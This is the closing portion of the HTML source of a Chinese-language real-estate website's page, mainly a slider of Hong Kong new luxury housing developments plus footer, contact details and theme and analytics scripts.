(min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-46944","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港楼市:黄大仙荟鸣楼书及示位踏入最后阶段 推全新巴士广告" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港楼市:黄大仙荟鸣楼书及示位踏入最后阶段 推全新巴士广告" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696e7185201dd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7809 个对象 (1 MB)。
-->
